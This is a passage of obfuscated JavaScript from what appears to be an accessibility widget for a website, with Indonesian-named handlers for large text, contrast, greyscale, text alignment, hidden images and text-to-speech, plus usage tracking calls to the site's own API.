_0x1aff66=_0x50b27d,_0x497b51=_0x2f827f[_0x1aff66(0x1f7e)][_0x1aff66(0x559)]('|'),_0x199e98=0x11c8+0x1d56+-0xa3*0x4a;while(!![]){switch(_0x497b51[_0x199e98++]){case'0':_0x2f827f[_0x1aff66(0x261)]($,_0x2f827f[_0x1aff66(0x21d7)])[_0x1aff66(0x3591)](function(_0x550836,_0x550e8f){var _0x2e258b=_0x1aff66,_0x308dc9=_0x550e8f[_0x2e258b(0x306c)][_0x2e258b(0x28e6)];_0x308dc9[_0x2e258b(0x28eb)](_0x13c9a2[_0x2e258b(0x1fce)])&&(_0x550e8f[_0x2e258b(0x306c)]=_0x13c9a2[_0x2e258b(0xbf7)]);});continue;case'1':_0x2f827f[_0x1aff66(0x2e04)]($,_0x2f827f[_0x1aff66(0x1c97)])[_0x1aff66(0x26c3)](_0x2f827f[_0x1aff66(0x2ba6)]);continue;case'2':var _0x13c9a2={'ZeKdc':_0x2f827f[_0x1aff66(0x2217)],'EbKlp':_0x2f827f[_0x1aff66(0x189)]};continue;case'3':_0x2f827f[_0x1aff66(0x169c)](_0x2f827f[_0x1aff66(0x23bb)](getOS),_0x2f827f[_0x1aff66(0x3497)])||_0x2f827f[_0x1aff66(0x279a)](_0x2f827f[_0x1aff66(0x29cf)](getOS),_0x2f827f[_0x1aff66(0x1cf7)])?(localStorage[_0x1aff66(0x197f)](_0x2f827f[_0x1aff66(0x1f8c)],'on'),_0x2f827f[_0x1aff66(0xfd9)](speachmobile,_0x2f827f[_0x1aff66(0xcc6)](_0x2f827f[_0x1aff66(0x61d)],base_url_website))):(localStorage[_0x1aff66(0x197f)](_0x2f827f[_0x1aff66(0x3221)],'on'),_0x2f827f[_0x1aff66(0x2acf)](speach,_0x2f827f[_0x1aff66(0xcc6)](_0x2f827f[_0x1aff66(0x61d)],base_url_website)));continue;case'4':_0x2f827f[_0x1aff66(0x19cf)]($,_0x2f827f[_0x1aff66(0x1c97)])[_0x1aff66(0x2428)](_0x2f827f[_0x1aff66(0x908)])[_0x1aff66(0x26c3)](_0x2f827f[_0x1aff66(0x154c)]);continue;}break;}}_0x2f827f[_0x50b27d(0x1881)]($,_0x2f827f[_0x50b27d(0x2521)])[_0x50b27d(0xc4f)](function(_0x4d219f){var _0x27db5a=_0x50b27d;_0x4d219f[_0x27db5a(0x1a95)+_0x27db5a(0x1e4e)](),_0x2f827f[_0x27db5a(0x1fb3)](_0x44e9d6,'no'),_0x2f827f[_0x27db5a(0x2062)](hit_api_tracking,base_url_website,_0x2f827f[_0x27db5a(0x1da5)]);if(_0x2f827f[_0x27db5a(0xa18)]($,_0x2f827f[_0x27db5a(0x2521)])[_0x27db5a(0x30ed)](_0x2f827f[_0x27db5a(0x2ba6)])&&_0x2f827f[_0x27db5a(0x279a)](action_text_besar[_0x27db5a(0x34bb)],0x5f*-0x39+0x589+0xfa2))_0x2f827f[_0x27db5a(0x302a)](clear_set_text_besar);else{var _0x8a8bca=_0x2f827f[_0x27db5a(0x14fa)][_0x27db5a(0x559)]('|'),_0x354128=0x952*0x1+0x102*-0x9+-0x40;while(!![]){switch(_0x8a8bca[_0x354128++]){case'0':if(_0x2f827f[_0x27db5a(0x279a)](action_text_besar[_0x27db5a(0x34bb)],0x18e3+0x14*0x1ce+0x43*-0xe9))localStorage[_0x27db5a(0x197f)](_0x2f827f[_0x27db5a(0x33bf)],'1'),_0x2f827f[_0x27db5a(0x29cf)](text_besar_1);else{if(_0x2f827f[_0x27db5a(0x279a)](action_text_besar[_0x27db5a(0x34bb)],0x18d0+-0x1*0x6e6+-0x11e9))localStorage[_0x27db5a(0x197f)](_0x2f827f[_0x27db5a(0x33bf)],'2'),_0x2f827f[_0x27db5a(0x1db1)](text_besar_2);else{if(_0x2f827f[_0x27db5a(0x2eed)](action_text_besar[_0x27db5a(0x34bb)],-0x1fac+-0xed0+-0xb*-0x43a))localStorage[_0x27db5a(0x197f)](_0x2f827f[_0x27db5a(0x33bf)],'3'),_0x2f827f[_0x27db5a(0x1db1)](text_besar_3);else _0x2f827f[_0x27db5a(0x22c6)](action_text_besar[_0x27db5a(0x34bb)],-0xdb3+-0x7db+0x1591)&&(localStorage[_0x27db5a(0x197f)](_0x2f827f[_0x27db5a(0x33bf)],'4'),_0x2f827f[_0x27db5a(0x1db1)](text_besar_4));}}continue;case'1':_0x2f827f[_0x27db5a(0xa18)]($,_0x2f827f[_0x27db5a(0x2521)])[_0x27db5a(0x2428)](_0x2f827f[_0x27db5a(0x908)])[_0x27db5a(0x26c3)](_0x2f827f[_0x27db5a(0x154c)]);continue;case'2':_0x2f827f[_0x27db5a(0x29cf)](clear_set_text_kecil);continue;case'3':action_text_besar[_0x27db5a(0x913)](-0x1eae+0x239*-0xb+0x1b91*0x2);continue;case'4':_0x2f827f[_0x27db5a(0x23bb)](load_active_text_besar);continue;}break;}}}),_0x2f827f[_0x50b27d(0x1cd3)]($,_0x2f827f[_0x50b27d(0x365f)])[_0x50b27d(0xc4f)](function(_0xba4101){var _0x3782f0=_0x50b27d,_0x15b010=_0x2f827f[_0x3782f0(0x6b6)][_0x3782f0(0x559)]('|'),_0x159938=0xa9*-0x9+-0x1622+-0x1*-0x1c13;while(!![]){switch(_0x15b010[_0x159938++]){case'0':_0x2f827f[_0x3782f0(0x22d8)](hit_api_tracking,base_url_website,_0x2f827f[_0x3782f0(0x2dbc)]);continue;case'1':_0x2f827f[_0x3782f0(0x29eb)](_0x44e9d6,'no');continue;case'2':var _0xede8fd={'CLtcC':_0x2f827f[_0x3782f0(0xbdf)],'itqnC':_0x2f827f[_0x3782f0(0x1e17)],'KqBuA':_0x2f827f[_0x3782f0(0x752)],'IwilW':_0x2f827f[_0x3782f0(0x3648)],'RKWqf':_0x2f827f[_0x3782f0(0x41d)],'oikrD':_0x2f827f[_0x3782f0(0x662)],'UqHFf':_0x2f827f[_0x3782f0(0x3218)],'Yarph':_0x2f827f[_0x3782f0(0xf28)],'cHhOb':_0x2f827f[_0x3782f0(0x1859)]};continue;case'3':if(_0x2f827f[_0x3782f0(0x1963)]($,_0x2f827f[_0x3782f0(0x365f)])[_0x3782f0(0x30ed)](_0x2f827f[_0x3782f0(0x2ba6)])&&_0x2f827f[_0x3782f0(0x2eed)](action_grey_scale_widget[_0x3782f0(0x34bb)],0xa6*-0x4+0x1*0x12ae+-0x1013)){var _0x145624=_0x2f827f[_0x3782f0(0x20a)][_0x3782f0(0x559)]('|'),_0x4b5849=0x26a7+-0x2*-0xb1c+-0x3cdf;while(!![]){switch(_0x145624[_0x4b5849++]){case'0':localStorage[_0x3782f0(0x794)](_0x2f827f[_0x3782f0(0x2640)]);continue;case'1':_0x2f827f[_0x3782f0(0x2879)]($,_0x2f827f[_0x3782f0(0x1249)])[_0x3782f0(0x3591)](function(_0x37e18f,_0x90bbed){var _0x2d0702=_0x3782f0,_0x558665=_0xede8fd[_0x2d0702(0x173c)][_0x2d0702(0x559)]('|'),_0x17c7fc=0x5f5*-0x4+-0x2f*0x31+0x20d3;while(!![]){switch(_0x558665[_0x17c7fc++]){case'0':_0x26f041[_0x2d0702(0x28eb)](_0xede8fd[_0x2d0702(0x1b41)])&&(_0x90bbed[_0x2d0702(0x306c)]=_0xede8fd[_0x2d0702(0x2cb3)]);continue;case'1':_0x26f041[_0x2d0702(0x28eb)](_0xede8fd[_0x2d0702(0xf46)])&&(_0x90bbed[_0x2d0702(0x306c)]=_0xede8fd[_0x2d0702(0x1c45)]);continue;case'2':_0x26f041[_0x2d0702(0x28eb)](_0xede8fd[_0x2d0702(0x676)])&&(_0x90bbed[_0x2d0702(0x306c)]=_0xede8fd[_0x2d0702(0x30d1)]);continue;case'3':var _0x26f041=_0x90bbed[_0x2d0702(0x306c)][_0x2d0702(0x28e6)];continue;case'4':_0x26f041[_0x2d0702(0x28eb)](_0xede8fd[_0x2d0702(0x2961)])&&(_0x90bbed[_0x2d0702(0x306c)]=_0xede8fd[_0x2d0702(0x31b8)]);continue;}break;}});continue;case'2':_0x2f827f[_0x3782f0(0x261)]($,_0x2f827f[_0x3782f0(0x1ad1)])[_0x3782f0(0x2e78)](_0x2f827f[_0x3782f0(0x2de0)]);continue;case'3':_0x2f827f[_0x3782f0(0x22c6)](action_contrash_widget[_0x3782f0(0x34bb)],0x6ca+0x2*0x4fc+-0x10c1*0x1)&&_0x2f827f[_0x3782f0(0x2879)](action_warna_kode_1,_0x2f827f[_0x3782f0(0x13bc)]);continue;case'4':_0x2f827f[_0x3782f0(0x261)]($,_0x2f827f[_0x3782f0(0xd12)])[_0x3782f0(0x55a)]({'filter':''});continue;case'5':_0x2f827f[_0x3782f0(0x2879)]($,_0x2f827f[_0x3782f0(0x365f)])[_0x3782f0(0x2428)](_0x2f827f[_0x3782f0(0x908)])[_0x3782f0(0x2f54)+'s'](_0x2f827f[_0x3782f0(0x154c)]);continue;case'6':_0x2f827f[_0x3782f0(0x116e)](strip_loading_v3,_0x2f827f[_0x3782f0(0x258c)],_0x2f827f[_0x3782f0(0x2ba)],_0x2f827f[_0x3782f0(0x1177)]);continue;case'7':_0x2f827f[_0x3782f0(0x2879)]($,_0x2f827f[_0x3782f0(0x258c)])[_0x3782f0(0x2a6d)]();continue;case'8':_0x2f827f[_0x3782f0(0x23ba)](strip_loading_v3,_0x2f827f[_0x3782f0(0x258c)],_0x2f827f[_0x3782f0(0x338d)],_0x2f827f[_0x3782f0(0x1177)]);continue;case'9':action_grey_scale_widget[_0x3782f0(0x34bb)]=-0xc94+-0x4c*-0x6f+-0x518*0x4;continue;case'10':_0x2f827f[_0x3782f0(0xaa7)]($,_0x2f827f[_0x3782f0(0x365f)])[_0x3782f0(0x2f54)+'s'](_0x2f827f[_0x3782f0(0x2ba6)]);continue;case'11':_0x2f827f[_0x3782f0(0x615)](strip_loading_v3,_0x2f827f[_0x3782f0(0x258c)],_0x2f827f[_0x3782f0(0x286f)],_0x2f827f[_0x3782f0(0x1177)]);continue;}break;}}else{if(_0x2f827f[_0x3782f0(0x2b0a)](action_grey_scale_widget[_0x3782f0(0x34bb)],0x4e3*0x1+0x14a9+0x6*-0x442))localStorage[_0x3782f0(0x197f)](_0x2f827f[_0x3782f0(0x2640)],'1'),_0x2f827f[_0x3782f0(0x23bb)](load_active_grey_scale),action_grey_scale_widget[_0x3782f0(0x913)](0xf*0x25+0x21f6+-0x10*0x242);else{if(_0x2f827f[_0x3782f0(0x29a)](action_grey_scale_widget[_0x3782f0(0x34bb)],0x23a8+-0x17*0x91+0x4*-0x5a8))localStorage[_0x3782f0(0x197f)](_0x2f827f[_0x3782f0(0x2640)],'2'),_0x2f827f[_0x3782f0(0x19bd)](load_active_grey_scale_v2),action_grey_scale_widget[_0x3782f0(0x913)](-0x1ee+-0x1424+0x1613);else _0x2f827f[_0x3782f0(0x1028)](action_grey_scale_widget[_0x3782f0(0x34bb)],-0xd8*-0x6+-0x117c+0xc6e)&&(localStorage[_0x3782f0(0x197f)](_0x2f827f[_0x3782f0(0x2640)],'3'),_0x2f827f[_0x3782f0(0x302a)](load_active_grey_scale_v3),action_grey_scale_widget[_0x3782f0(0x913)](-0x4*0x81+-0x151*-0x1+0x2d*0x4));}}continue;case'4':_0xba4101[_0x3782f0(0x1a95)+_0x3782f0(0x1e4e)]();continue;}break;}}),_0x2f827f[_0x50b27d(0x973)]($,_0x2f827f[_0x50b27d(0x2b07)])[_0x50b27d(0xc4f)](function(_0x5f2242){var _0x22162d=_0x50b27d,_0x423423=_0x2f827f[_0x22162d(0x395)][_0x22162d(0x559)]('|'),_0x4c1f28=0xfd9+0x43*-0x65+-0x21e*-0x5;while(!![]){switch(_0x423423[_0x4c1f28++]){case'0':_0x2f827f[_0x22162d(0x23d)](hit_api_tracking,base_url_website,_0x2f827f[_0x22162d(0x1146)]);continue;case'1':_0x5f2242[_0x22162d(0x1a95)+_0x22162d(0x1e4e)]();continue;case'2':_0x2f827f[_0x22162d(0xaa7)](_0x44e9d6,'no');continue;case'3':if(_0x2f827f[_0x22162d(0x2acf)]($,_0x2f827f[_0x22162d(0x2b07)])[_0x22162d(0x30ed)](_0x2f827f[_0x22162d(0x2ba6)])&&_0x2f827f[_0x22162d(0x3658)](action_contrash_widget[_0x22162d(0x34bb)],0x3b1+0x5c*0x44+-0x1c1d)){var _0x19f5eb=_0x2f827f[_0x22162d(0x1dd6)][_0x22162d(0x559)]('|'),_0x471e0e=0x2287+0xbe4*-0x2+0x7*-0x189;while(!![]){switch(_0x19f5eb[_0x471e0e++]){case'0':_0x2f827f[_0x22162d(0x30b2)]($,_0x2f827f[_0x22162d(0x2b07)])[_0x22162d(0x2428)](_0x2f827f[_0x22162d(0x908)])[_0x22162d(0x2f54)+'s'](_0x2f827f[_0x22162d(0x154c)]);continue;case'1':_0x2f827f[_0x22162d(0x284f)](action_warna_kode_2,_0x2f827f[_0x22162d(0x1177)]);continue;case'2':_0x2f827f[_0x22162d(0x2184)]($,_0x2f827f[_0x22162d(0x2b07)])[_0x22162d(0x2f54)+'s'](_0x2f827f[_0x22162d(0x2ba6)]);continue;case'3':if(_0x2f827f[_0x22162d(0x1a05)](action_grey_scale_widget[_0x22162d(0x34bb)],0x1b9+-0x2701+-0x1*-0x2549))_0x2f827f[_0x22162d(0x1e9)](load_active_grey_scale);else{if(_0x2f827f[_0x22162d(0x169c)](action_grey_scale_widget[_0x22162d(0x34bb)],-0x1*0x22f7+0x1c13+0x373*0x2))_0x2f827f[_0x22162d(0x1db1)](load_active_grey_scale_v2);else _0x2f827f[_0x22162d(0x13b8)](action_grey_scale_widget[_0x22162d(0x34bb)],0x32f+0x19*0x7+-0x2f*0x15)&&_0x2f827f[_0x22162d(0x29cf)](load_active_grey_scale_v3);}continue;case'4':_0x2f827f[_0x22162d(0x205c)]($,_0x2f827f[_0x22162d(0x77e)])[_0x22162d(0x2e78)](_0x2f827f[_0x22162d(0x199f)]);continue;case'5':_0x2f827f[_0x22162d(0x417)]($,_0x2f827f[_0x22162d(0xfc3)])[_0x22162d(0x3591)](function(_0x192782,_0x399f75){var _0x4a9c16=_0x22162d,_0xdec650=_0x2f827f[_0x4a9c16(0x29eb)]($,_0x399f75)[0x452+-0x46f+-0x1*-0x1d][_0x2f827f[_0x4a9c16(0x51c)]]['0'];(_0x2f827f[_0x4a9c16(0x7d7)](_0xdec650,undefined)||_0x2f827f[_0x4a9c16(0x116c)](_0xdec650,null)||_0x2f827f[_0x4a9c16(0x2485)](_0xdec650,''))&&_0x2f827f[_0x4a9c16(0x1d4f)]($,_0x399f75)[_0x4a9c16(0x22aa)](_0x2f827f[_0x4a9c16(0x51c)]);});continue;case'6':_0x2f827f[_0x22162d(0x2e04)]($,_0x2f827f[_0x22162d(0xf83)])[_0x22162d(0x10ab)]();continue;case'7':_0x2f827f[_0x22162d(0x417)]($,_0x2f827f[_0x22162d(0x32f5)])[_0x22162d(0x2a6d)]();continue;case'8':_0x2f827f[_0x22162d(0x2f8b)](strip_loading_v4,_0x2f827f[_0x22162d(0x799)],_0x2f827f[_0x22162d(0x2ba)],_0x2f827f[_0x22162d(0x1177)]);continue;case'9':_0x2f827f[_0x22162d(0xfd9)](action_warna_kode_1,_0x2f827f[_0x22162d(0x1177)]);continue;case'10':_0x2f827f[_0x22162d(0x260f)](strip_loading_v4,_0x2f827f[_0x22162d(0x799)],_0x2f827f[_0x22162d(0x286f)],_0x2f827f[_0x22162d(0x1177)]);continue;case'11':action_contrash_widget[_0x22162d(0x34bb)]=0x1480*-0x1+-0x39*0x9f+0xb*0x515;continue;case'12':_0x2f827f[_0x22162d(0x261)](action_warna_kode_4,_0x2f827f[_0x22162d(0x1177)]);continue;case'13':_0x2f827f[_0x22162d(0x1bae)](action_garis_bawahi_tautan_widget[_0x22162d(0x34bb)],0x1aae+0x208f+-0x3f3*0xf)&&(_0x2f827f[_0x22162d(0x116c)](action_garis_bawahi_tautan_widget[_0x22162d(0x34bb)],0x1*0x1543+-0x1f19*-0x1+0x1*-0x345b)&&(_0x2f827f[_0x22162d(0xada)](action_perataan_text_1_2,_0x2f827f[_0x22162d(0x886)],_0x2f827f[_0x22162d(0x13bc)]),_0x2f827f[_0x22162d(0x22d8)](action_perataan_text_1_2,_0x2f827f[_0x22162d(0xd76)],_0x2f827f[_0x22162d(0x1177)])),_0x2f827f[_0x22162d(0x4fb)](action_garis_bawahi_tautan_widget[_0x22162d(0x34bb)],0x36b*-0xa+-0x1430+0x3660)&&(_0x2f827f[_0x22162d(0xada)](action_perataan_text_1_2,_0x2f827f[_0x22162d(0x886)],_0x2f827f[_0x22162d(0x1177)]),_0x2f827f[_0x22162d(0x2062)](action_perataan_text_1_2,_0x2f827f[_0x22162d(0xd76)],_0x2f827f[_0x22162d(0x13bc)])));continue;case'14':_0x2f827f[_0x22162d(0x116e)](strip_loading_v4,_0x2f827f[_0x22162d(0x799)],_0x2f827f[_0x22162d(0x19d8)],_0x2f827f[_0x22162d(0x1177)]);continue;case'15':localStorage[_0x22162d(0x794)](_0x2f827f[_0x22162d(0x1360)]);continue;case'16':_0x2f827f[_0x22162d(0x312c)](strip_loading_v4,_0x2f827f[_0x22162d(0x799)],_0x2f827f[_0x22162d(0x338d)],_0x2f827f[_0x22162d(0x1177)]);continue;case'17':_0x2f827f[_0x22162d(0x15fc)](cek_action_sound_search[_0x22162d(0x34bb)],0x6fb*-0x5+-0x5b7*-0x4+0xc0b)&&_0x2f827f[_0x22162d(0x52c)](setTimeout,()=>{var _0x16eb80=_0x22162d;_0x2f827f[_0x16eb80(0x261)](callfunction,_0x2f827f[_0x16eb80(0x199f)]);},-0x2*0xd7d+-0x14*-0xd1+0x9*0x13a);continue;case'18':_0x2f827f[_0x22162d(0x2b60)]($,_0x2f827f[_0x22162d(0x61b)])[_0x22162d(0x3591)](function(_0x16e0a5,_0x11ea65){var _0x121e1a=_0x22162d,_0x18a8a6=_0x11ea65[_0x121e1a(0x306c)][_0x121e1a(0x28e6)];_0x18a8a6[_0x121e1a(0x28eb)](_0xc7c792[_0x121e1a(0x1450)])&&(_0x11ea65[_0x121e1a(0x306c)]=_0xc7c792[_0x121e1a(0x16f7)]),_0x18a8a6[_0x121e1a(0x28eb)](_0xc7c792[_0x121e1a(0x1441)])&&(_0x11ea65[_0x121e1a(0x306c)]=_0xc7c792[_0x121e1a(0x34cd)]);});continue;case'19':_0x2f827f[_0x22162d(0x29eb)](action_warna_kode_3,_0x2f827f[_0x22162d(0x1177)]);continue;}break;}}else{_0x2f827f[_0x22162d(0x302a)](load_active_kontras);if(_0x2f827f[_0x22162d(0x208f)](action_contrash_widget[_0x22162d(0x34bb)],-0x2fe*-0x1+0x1034+0x1b*-0xb6))localStorage[_0x22162d(0x197f)](_0x2f827f[_0x22162d(0x1360)],'1'),_0x2f827f[_0x22162d(0x19bd)](action_kontras_1);else{if(_0x2f827f[_0x22162d(0x1a05)](action_contrash_widget[_0x22162d(0x34bb)],0x5e7*0x3+-0x1f8a+-0xb*-0x142))localStorage[_0x22162d(0x197f)](_0x2f827f[_0x22162d(0x1360)],'2'),_0x2f827f[_0x22162d(0x1af9)](action_kontras_2);else{if(_0x2f827f[_0x22162d(0x3400)](action_contrash_widget[_0x22162d(0x34bb)],-0x2c9+-0x263e+0x2909))localStorage[_0x22162d(0x197f)](_0x2f827f[_0x22162d(0x1360)],'3'),_0x2f827f[_0x22162d(0x1af9)](action_kontras_3);else _0x2f827f[_0x22162d(0x208f)](action_contrash_widget[_0x22162d(0x34bb)],-0xdba+-0x2*-0x10df+0x9*-0x239)&&(localStorage[_0x22162d(0x197f)](_0x2f827f[_0x22162d(0x1360)],'4'),_0x2f827f[_0x22162d(0x30da)](action_kontras_4));}}action_contrash_widget[_0x22162d(0x913)](-0x4*-0x69d+-0x16ee+0x385*-0x1);}continue;case'4':var _0xc7c792={'mIfLq':_0x2f827f[_0x22162d(0x3222)],'NAnWB':_0x2f827f[_0x22162d(0x2ffa)],'Taxdg':_0x2f827f[_0x22162d(0x735)],'WRoao':_0x2f827f[_0x22162d(0x5cb)]};continue;}break;}}),_0x2f827f[_0x50b27d(0x1ea8)]($,_0x2f827f[_0x50b27d(0xdf4)])[_0x50b27d(0xc4f)](function(_0x414e51){var _0x496233=_0x50b27d,_0x20fa08=_0x2f827f[_0x496233(0x171c)][_0x496233(0x559)]('|'),_0x21ae3c=-0x881+0x3*0x4da+0x60d*-0x1;while(!![]){switch(_0x20fa08[_0x21ae3c++]){case'0':if(_0x2f827f[_0x496233(0x19cf)]($,_0x2f827f[_0x496233(0xdf4)])[_0x496233(0x30ed)](_0x2f827f[_0x496233(0x2ba6)])){var _0x2b2cf0=_0x2f827f[_0x496233(0x2072)][_0x496233(0x559)]('|'),_0x543374=0xd5b+-0x125*0x3+-0x9ec;while(!![]){switch(_0x2b2cf0[_0x543374++]){case'0':action_text_besar[_0x496233(0x34bb)]=0xc36*0x3+-0x164a+-0xe58;continue;case'1':_0x2f827f[_0x496233(0x2879)]($,_0x2f827f[_0x496233(0x344a)])[_0x496233(0x3591)](function(_0x19205e,_0x10d742){var _0x4914a9=_0x496233,_0x387399=_0x10d742[_0x4914a9(0x306c)][_0x4914a9(0x28e6)];_0x387399[_0x4914a9(0x28eb)](_0x16344f[_0x4914a9(0x17c9)])&&(_0x10d742[_0x4914a9(0x306c)]=_0x16344f[_0x4914a9(0x28f8)]);});continue;case'2':_0x2f827f[_0x496233(0x2879)]($,_0x2f827f[_0x496233(0x1967)])[_0x496233(0x3591)](function(_0xaaded8,_0x14c394){var _0x2c2ae2=_0x496233;_0x2f827f[_0x2c2ae2(0x20ea)]($,_0x14c394)[_0x2c2ae2(0x2696)+'nt'](_0x2f827f[_0x2c2ae2(0x2d84)],'');});continue;case'3':_0x2f827f[_0x496233(0x205c)]($,_0x2f827f[_0x496233(0xdf4)])[_0x496233(0x2428)](_0x2f827f[_0x496233(0x908)])[_0x496233(0x2f54)+'s'](_0x2f827f[_0x496233(0x154c)]);continue;case'4':_0x2f827f[_0x496233(0x2645)]($,_0x2f827f[_0x496233(0xdf4)])[_0x496233(0x2f54)+'s'](_0x2f827f[_0x496233(0x2ba6)]);continue;case'5':localStorage[_0x496233(0x794)](_0x2f827f[_0x496233(0xf41)]);continue;}break;}}else localStorage[_0x496233(0x197f)](_0x2f827f[_0x496233(0xf41)],'1'),_0x2f827f[_0x496233(0x19bd)](load_active_hidden_image);continue;case'1':var _0x16344f={'HlYQW':_0x2f827f[_0x496233(0x167d)],'AcBil':_0x2f827f[_0x496233(0x10af)]};continue;case'2':_0x414e51[_0x496233(0x1a95)+_0x496233(0x1e4e)]();continue;case'3':_0x2f827f[_0x496233(0x2879)](_0x44e9d6,'no');continue;case'4':_0x2f827f[_0x496233(0x1115)](hit_api_tracking,base_url_website,_0x2f827f[_0x496233(0x303a)]);continue;}break;}}),_0x2f827f[_0x50b27d(0x3b4)]($,_0x2f827f[_0x50b27d(0x19a1)])[_0x50b27d(0xc4f)](function(_0x4471a3){var _0x7097e5=_0x50b27d,_0x273e72=_0x2f827f[_0x7097e5(0x593)][_0x7097e5(0x559)]('|'),_0x489ab6=-0x25a4+0x15b9+0xfeb;while(!![]){switch(_0x273e72[_0x489ab6++]){case'0':_0x4471a3[_0x7097e5(0x1a95)+_0x7097e5(0x1e4e)]();continue;case'1':if(_0x2f827f[_0x7097e5(0x16c2)]($,_0x2f827f[_0x7097e5(0x19a1)])[_0x7097e5(0x30ed)](_0x2f827f[_0x7097e5(0x2ba6)])&&_0x2f827f[_0x7097e5(0x169c)](action_perataan_text_widget[_0x7097e5(0x34bb)],-0x4db*-0x1+-0x258c+0x20b5*0x1)){var _0xeba0e8=_0x2f827f[_0x7097e5(0x3550)][_0x7097e5(0x559)]('|'),_0x4766b2=0x3*-0x767+-0xd36+-0x1*-0x236b;while(!![]){switch(_0xeba0e8[_0x4766b2++]){case'0':_0x2f827f[_0x7097e5(0x190c)]($,_0x2f827f[_0x7097e5(0x19a1)])[_0x7097e5(0x2428)](_0x2f827f[_0x7097e5(0x908)])[_0x7097e5(0x2f54)+'s'](_0x2f827f[_0x7097e5(0x154c)]);continue;case'1':action_perataan_text_widget[_0x7097e5(0x34bb)]=0x1*0x84b+-0x2348+-0x2f*-0x93;continue;case'2':_0x2f827f[_0x7097e5(0xd05)](perataan_all_text,_0x2f827f[_0x7097e5(0x1269)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'3':_0x2f827f[_0x7097e5(0x1260)](strip_loading_v4,_0x2f827f[_0x7097e5(0xb20)],_0x2f827f[_0x7097e5(0x286f)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'4':_0x2f827f[_0x7097e5(0x26f5)](perataan_all_text,_0x2f827f[_0x7097e5(0x2fe)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'5':_0x2f827f[_0x7097e5(0xaa7)]($,_0x2f827f[_0x7097e5(0x2389)])[_0x7097e5(0x2e78)](_0x2f827f[_0x7097e5(0x11b6)]);continue;case'6':_0x2f827f[_0x7097e5(0x52c)](perataan_all_text,_0x2f827f[_0x7097e5(0x19bf)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'7':_0x2f827f[_0x7097e5(0x29eb)]($,_0x2f827f[_0x7097e5(0x1703)])[_0x7097e5(0x2a6d)]();continue;case'8':_0x2f827f[_0x7097e5(0xdec)]($,_0x2f827f[_0x7097e5(0x28e2)])[_0x7097e5(0x3591)](function(_0x36ed06,_0x903f9c){var _0x3d19c4=_0x7097e5,_0x343f6a=_0x903f9c[_0x3d19c4(0x306c)][_0x3d19c4(0x28e6)];_0x343f6a[_0x3d19c4(0x28eb)](_0x2f827f[_0x3d19c4(0x1223)])&&(_0x903f9c[_0x3d19c4(0x306c)]=_0x2f827f[_0x3d19c4(0x2217)]);});continue;case'9':_0x2f827f[_0x7097e5(0x2e04)]($,_0x2f827f[_0x7097e5(0xb20)])[_0x7097e5(0x2a6d)]();continue;case'10':_0x2f827f[_0x7097e5(0x94d)](strip_loading_v4,_0x2f827f[_0x7097e5(0xb20)],_0x2f827f[_0x7097e5(0x338d)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'11':localStorage[_0x7097e5(0x794)](_0x2f827f[_0x7097e5(0x37c)]);continue;case'12':_0x2f827f[_0x7097e5(0x2ce4)]($,_0x2f827f[_0x7097e5(0x19a1)])[_0x7097e5(0x2f54)+'s'](_0x2f827f[_0x7097e5(0x2ba6)]);continue;case'13':_0x2f827f[_0x7097e5(0xada)](perataan_all_text,_0x2f827f[_0x7097e5(0x194f)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'14':_0x2f827f[_0x7097e5(0x2be3)](strip_loading_v4,_0x2f827f[_0x7097e5(0xb20)],_0x2f827f[_0x7097e5(0x2ba)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'15':_0x2f827f[_0x7097e5(0xd05)](setTimeout,()=>{var _0x46d719=_0x7097e5;_0xb9dedd[_0x46d719(0xde3)](callfunction,_0xb9dedd[_0x46d719(0x68d)]);},-0x393*-0x6+-0x802*-0x3+-0x2d14);continue;case'16':_0x2f827f[_0x7097e5(0x1881)]($,_0x2f827f[_0x7097e5(0x3587)])[_0x7097e5(0x10ab)]();continue;case'17':_0x2f827f[_0x7097e5(0x2be3)](strip_loading_v4,_0x2f827f[_0x7097e5(0xb20)],_0x2f827f[_0x7097e5(0x19d8)],_0x2f827f[_0x7097e5(0x1177)]);continue;}break;}}else{_0x2f827f[_0x7097e5(0x80a)](load_active_perataan_text);if(_0x2f827f[_0x7097e5(0x3400)](action_perataan_text_widget[_0x7097e5(0x34bb)],-0x1da1+0x23f3+-0x652))_0x2f827f[_0x7097e5(0xfba)](action_perataan_text_1),localStorage[_0x7097e5(0x197f)](_0x2f827f[_0x7097e5(0x37c)],'1');else{if(_0x2f827f[_0x7097e5(0x1028)](action_perataan_text_widget[_0x7097e5(0x34bb)],0x1be+0x2677*-0x1+0x24ba))localStorage[_0x7097e5(0x197f)](_0x2f827f[_0x7097e5(0x37c)],'2'),_0x2f827f[_0x7097e5(0x1762)](action_perataan_text_2);else{if(_0x2f827f[_0x7097e5(0x126a)](action_perataan_text_widget[_0x7097e5(0x34bb)],0x1e3e+0x3*-0xb97+0x489))localStorage[_0x7097e5(0x197f)](_0x2f827f[_0x7097e5(0x37c)],'3'),_0x2f827f[_0x7097e5(0x1af9)](action_perataan_text_3);else _0x2f827f[_0x7097e5(0xea0)](action_perataan_text_widget[_0x7097e5(0x34bb)],0x1c88+-0x258a*-0x1+-0x420f)&&(localStorage[_0x7097e5(0x197f)](_0x2f827f[_0x7097e5(0x37c)],'4'),_0x2f827f[_0x7097e5(0x2b6a)](action_perataan_text_4));}}action_perataan_text_widget[_0x7097e5(0x913)](-0x4*0x7ef+-0x2bb+0x44f*0x8),_0x2f827f[_0x7097e5(0x205c)]($,_0x2f827f[_0x7097e5(0x19a1)])[_0x7097e5(0x2428)](_0x2f827f[_0x7097e5(0x908)])[_0x7097e5(0x26c3)](_0x2f827f[_0x7097e5(0x154c)]);}continue;case'2':_0x2f827f[_0x7097e5(0x9a0)](hit_api_tracking,base_url_website,_0x2f827f[_0x7097e5(0x1a46)]);continue;case'3':var _0xb9dedd={'GydtC':function(_0x76f935,_0x3c882c){var _0x1cf8c5=_0x7097e5;return _0x2f827f[_0x1cf8c5(0x489)](_0x76f935,_0x3c882c);},'zImSo':_0x2f827f[_0x7097e5(0x11b6)]};continue;case'4':_0x2f827f[_0x7097e5(0x1963)](_0x44e9d6,'no');continue;}break;}}),_0x2f827f[_0x50b27d(0x8b0)]($,_0x2f827f[_0x50b27d(0x22e5)])[_0x50b27d(0xc4f)](function(_0x127bcc){var 